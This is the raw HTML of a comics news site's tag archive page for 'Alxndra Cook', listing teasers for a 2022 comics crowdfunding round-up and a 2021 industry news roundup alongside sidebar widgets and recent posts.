    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- Error, Ad (n/a) is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt=""  width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"/><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt=""  width="465" height="192"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt=""  width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"/><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt=""  width="465" height="192"/></noscript>
		</a>
	    </div>
    <div class="menu-category-navigation-container"><ul id="menu-category-navigation-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &#038; TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &#038; ANIME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div  class="td-main-content-wrap td-container-wrap">

    <div  class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.comicsbeat.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Alxndra Cook</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Alxndra Cook</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/comics-crowdfunding-round-up-momotekku-ploughman-and-3-more-campaigns-we-love/"  rel="bookmark" class="td-image-wrap " title="Comics Crowdfunding Round-Up: MOMOTEKKU, PLOUGHMAN, and 3 more campaigns we love!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="Comics Crowdfunding Round-Up: MOMOTEKKU, PLOUGHMAN, and 3 more campaigns we love!" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2022/09/9.12-comics-crowdfunding-324x235.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2022/09/9.12-comics-crowdfunding.jpg" width="324" height="235" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comics Crowdfunding Round-Up: MOMOTEKKU, PLOUGHMAN, and 3 more campaigns we love!" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2022/09/9.12-comics-crowdfunding-324x235.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2022/09/9.12-comics-crowdfunding.jpg" width="324" height="235" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/comics-crowdfunding-round-up-momotekku-ploughman-and-3-more-campaigns-we-love/"  rel="bookmark" title="Comics Crowdfunding Round-Up: MOMOTEKKU, PLOUGHMAN, and 3 more campaigns we love!">Comics Crowdfunding Round-Up: MOMOTEKKU, PLOUGHMAN, and 3 more campaigns we love!</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/rebeccaokaplan/">Ollie Kaplan</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-13T10:00:23-04:00" >09/13/2022 10:00 am</time></span>                    <span class="td-module-comments"><a href="https://www.comicsbeat.com/comics-crowdfunding-round-up-momotekku-ploughman-and-3-more-campaigns-we-love/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Welcome to the Comics Crowdfunding Round-Up. Are you ready to check out some of the best indie and creator-owned comic projects currently crowdfunding? This...                </div>

                <div class="td-read-more">
                    <a href="https://www.comicsbeat.com/comics-crowdfunding-round-up-momotekku-ploughman-and-3-more-campaigns-we-love/">Read more</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/kibbles-n-bits-2-8-21-the-obscure-comic-book-movie-that-got-a-super-bowl-spot/"  rel="bookmark" class="td-image-wrap " title="Kibbles &#8216;n&#8217; Bits 2/8/21: the obscure comic book movie that got a Super Bowl spot" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="Kibbles &#8216;n&#8217; Bits 2/8/21: the obscure comic book movie that got a Super Bowl spot" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2021/02/black_star_lg-324x235.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2021/02/black_star_lg.jpg" width="324" height="235" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Kibbles &#8216;n&#8217; Bits 2/8/21: the obscure comic book movie that got a Super Bowl spot" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2021/02/black_star_lg-324x235.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2021/02/black_star_lg.jpg" width="324" height="235" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/kibbles-n-bits-2-8-21-the-obscure-comic-book-movie-that-got-a-super-bowl-spot/"  rel="bookmark" title="Kibbles &#8216;n&#8217; Bits 2/8/21: the obscure comic book movie that got a Super Bowl spot">Kibbles &#8216;n&#8217; Bits 2/8/21: the obscure comic book movie that got a Super Bowl...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/admin/">Heidi MacDonald</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-08T09:00:06-05:00" >02/08/2021 9:00 am</time></span>                    <span class="td-module-comments"><a href="https://www.comicsbeat.com/kibbles-n-bits-2-8-21-the-obscure-comic-book-movie-that-got-a-super-bowl-spot/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Plus a Flash event, Disney recycling and where are all the creators coming from?                 </div>

                <div class="td-read-more">
                    <a href="https://www.comicsbeat.com/kibbles-n-bits-2-8-21-the-obscure-comic-book-movie-that-got-a-super-bowl-spot/">Read more</a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="5ff7bbe12cbc3-6" class="td_block_template_4 widget 5ff7bbe12cbc3-6 5ff7bbe12cbc3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside id="media_image-3" class="td_block_template_4 widget media_image-3 widget_media_image"><a href="http://www.kcomicsbeat.com"><img width="300" height="139" src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" class="image wp-image-499168  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png" /></a></aside><aside id="rss-2" class="td_block_template_4 widget rss-2 widget_rss"><h4 class="td-block-title"><span><a class="rsswidget rss-widget-feed" href="https://kcomicsbeat.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.comicsbeat.com/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://kcomicsbeat.com/">Latest Stories</a></span></h4><ul><li><a class='rsswidget' href='https://kcomicsbeat.com/2025/12/22/kpop-demon-hunters-no-other-choice-make-the-beats-best-movies-of-2025-list/'>KPOP DEMON HUNTERS &amp; NO OTHER CHOICE make The Beat’s Best Movies of 2025 list</a> <span class="rss-date">12/22/2025 8:00 pm</span> <cite>K-Comics Beat</cite></li><li><a class='rsswidget' href='https://kcomicsbeat.com/2025/12/19/interview-webtoons-yongsoo-kim-dives-into-expanded-creator-programs/'>Interview: Webtoon’s Yongsoo Kim dives into expanded creator programs</a> <span class="rss-date">12/19/2025 8:00 pm</span> <cite>K-Comics Beat</cite></li><li><a class='rsswidget' href='https://kcomicsbeat.com/2025/12/16/k-comics-beats-best-webtoons-and-webcomics-of-2025/'>K-Comics Beat’s Best Webtoons and Webcomics of 2025</a> <span class="rss-date">12/16/2025 3:30 pm</span> <cite>K-Comics Beat</cite></li><li><a class='rsswidget' href='https://kcomicsbeat.com/2025/12/15/what-webtoons-2026-program-changes-could-mean-for-creators/'>What Webtoon’s 2026 program changes could mean for creators</a> <span class="rss-date">12/15/2025 3:00 pm</span> <cite>Justin Guerrero</cite></li></ul></aside><aside id="5ff7bbe12cbc3-2" class="td_block_template_4 widget 5ff7bbe12cbc3-2 5ff7bbe12cbc3"><div class="g g-4"><div class="g-single a-691"><a class="gofollow" data-track="NjkxLDQsMSw2MA==" href="https://www.boom-studios.com/series/mmpr-tmnt/"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2025/08/2025_TheBeat_MarianHeretic_Digital_Ad_REV1.jpg" /><noscript><img width="300" height="250" src="https://www.comicsbeat.com/wp-content/uploads/2025/08/2025_TheBeat_MarianHeretic_Digital_Ad_REV1.jpg" /></noscript></a></div></div></aside><aside id="custom_html-2" class="widget_text td_block_template_4 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>CONTACT THE BEAT!!!</span></h4><div class="textwidget custom-html-widget"><h1><span style="color: #800000;"><a style="color: #800000;" href="mailto:comicsbeat@gmail.com">Send us news, tips and links!</a></span></h1>

</div></aside><aside id="5ff7bbe12cbc3-3" class="td_block_template_4 widget 5ff7bbe12cbc3-3 5ff7bbe12cbc3"><!-- Error, Ad (n/a) is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></aside><div class="td_block_wrap td_block_19 td_block_widget tdi_2 td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="tdi_2" >
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"LATEST POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_19","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_19";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "50696";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "12674";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">LATEST POSTS</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/marvel-comics-march-2026-solicitations/"  rel="bookmark" class="td-image-wrap " title="Marvel Comics March 2026 Solicitations" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E" alt="Marvel Comics March 2026 Solicitations" title="Marvel Comics March 2026 Solicitations" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/MarvelMarch2026Solicitations-356x220.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/MarvelMarch2026Solicitations-712x440.png" width="356" height="220" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Marvel Comics March 2026 Solicitations" title="Marvel Comics March 2026 Solicitations" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/MarvelMarch2026Solicitations-356x220.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/MarvelMarch2026Solicitations-712x440.png" width="356" height="220" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/marvel-comics-march-2026-solicitations/"  rel="bookmark" title="Marvel Comics March 2026 Solicitations">Marvel Comics March 2026 Solicitations</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/dmorris/">D. Morris</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T18:40:10-05:00" >12/25/2025 6:40 pm</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/globalcomix-announces-marvel-mondays/"  rel="bookmark" class="td-image-wrap " title="GlobalComix announces Marvel Mondays" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="GlobalComix announces Marvel Mondays" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/Marvel-Monday-Lockup-16_9-80x60.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/Marvel-Monday-Lockup-16_9-160x120.png" width="80" height="60" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="GlobalComix announces Marvel Mondays" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/Marvel-Monday-Lockup-16_9-80x60.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/Marvel-Monday-Lockup-16_9-160x120.png" width="80" height="60" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/globalcomix-announces-marvel-mondays/"  rel="bookmark" title="GlobalComix announces Marvel Mondays">GlobalComix announces Marvel Mondays</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T20:00:36-05:00" >12/24/2025 8:00 pm</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/review-twelfth-night-pbs/"  rel="bookmark" class="td-image-wrap " title="Review: PBS&#8217; TWELFTH NIGHT casts Epiphany Eve in a new light" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="Lupita Nyong&#039;o, Peter Dinklage, and Sandra Oh" title="Review: PBS&#8217; TWELFTH NIGHT casts Epiphany Eve in a new light" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/12th-stage-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/12th-stage-160x120.jpg" width="80" height="60" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Lupita Nyong&#039;o, Peter Dinklage, and Sandra Oh" title="Review: PBS&#8217; TWELFTH NIGHT casts Epiphany Eve in a new light" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/12th-stage-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/12th-stage-160x120.jpg" width="80" height="60" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/review-twelfth-night-pbs/"  rel="bookmark" title="Review: PBS&#8217; TWELFTH NIGHT casts Epiphany Eve in a new light">Review: PBS&#8217; TWELFTH NIGHT casts Epiphany Eve in a new light</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T13:00:30-05:00" >12/24/2025 1:00 pm</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/the-room-in-the-tower-airs-christmas-eve/"  rel="bookmark" class="td-image-wrap " title="The Room in the Tower airs Christmas Eve" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="The Room in the Tower" title="The Room in the Tower airs Christmas Eve" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/The-Room-in-the-Tower-1-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/The-Room-in-the-Tower-1-160x120.jpg" width="80" height="60" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="The Room in the Tower" title="The Room in the Tower airs Christmas Eve" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/The-Room-in-the-Tower-1-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/The-Room-in-the-Tower-1-160x120.jpg" width="80" height="60" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/the-room-in-the-tower-airs-christmas-eve/"  rel="bookmark" title="The Room in the Tower airs Christmas Eve">The Room in the Tower airs Christmas Eve</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T11:40:34-05:00" >12/24/2025 11:40 am</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="text-21" class="td_block_template_4 widget text-21 widget_text"><h4 class="td-block-title"><span>Blogroll</span></h4>			<div class="textwidget"><p>Websites</p>
<p><a href="https://aiptcomics.com/" target="_blank" rel="noopener">AIPT</a><br />
<a href="https://www.brokenfrontier.com/" target="_blank" rel="noopener">Broken Frontier</a><br />
<a href="https://comicon.com/" target="_blank" rel="noopener">Comicon</a><br />
<strong>NEW!</strong> <a href="https://www.comicfrontier.com/" target="_blank" rel="noopener">Comic Frontier</a><br />
<a href="https://comicsxf.com/" target="_blank" rel="noopener">ComicsXF</a><br />
<a href="https://fanbasepress.com/" target="_blank" rel="noopener">Fanbase Press</a><br />
<a href="https://www.fromcovertocover.com/#gsc.tab=0" target="_blank" rel="noopener">From Cover to Cover</a><br />
<a href="https://graphicpolicy.com/" target="_blank" rel="noopener">Graphic Policy</a><br />
<a href="https://www.howtolovecomics.com/" target="_blank" rel="noopener">How To Love Comics</a><br />
<a href="https://icv2.com/" target="_blank" rel="noopener">ICv2</a><br />
<a href="https://www.pages-and-panels.com/" target="_blank" rel="noopener">Pages and Panels</a><br />
<a href="https://www.thepopverse.com/" target="_blank" rel="noopener">Popverse</a><br />
<a href="https://www.forbes.com/sites/robsalkowitz" target="_blank" rel="noopener">Rob Salkowitz</a><br />
<a href="https://shelfdust.com/" target="_blank" rel="noopener">ShelfDust</a><br />
<a href="https://sktchd.com/" target="_blank" rel="noopener">SKTCHD</a><br />
<a href="https://solrad.co/" target="_blank" rel="noopener">Solrad</a><br />
<a href="https://www.tcj.com/" target="_blank" rel="noopener">The Comics Journal </a></p>
<p>PODCASTS<br />
<a href="https://www.youtube.com/@PranaDMS/featured" target="_blank" rel="noopener">Comics Industry Insiders</a><br />
<a href="https://www.publishersweekly.com/pw/podcasts/index.html?channel=2" target="_blank" rel="noopener">PW ComicsWorld’s More To Come</a><br />
<a href="https://www.comicbookcouplescounseling.com/">Comic Book Couples Counseling</a><br />
<a href="https://www.comicnewsinsider.com/" target="_blank" rel="noopener">Comic News Insider</a></p>
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div data-wpr-lazyrender="1" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div  class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
